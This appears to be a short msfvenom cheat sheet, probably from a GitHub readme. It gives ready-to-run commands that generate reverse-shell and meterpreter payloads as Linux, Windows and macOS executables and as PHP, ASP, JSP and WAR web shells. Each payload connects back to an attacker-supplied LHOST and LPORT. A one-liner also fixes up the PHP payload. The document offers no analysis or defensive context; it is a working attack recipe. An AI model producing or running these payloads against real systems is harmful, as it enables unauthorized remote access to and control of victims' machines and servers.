 List payloads
msfvenom -l
Binaries
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war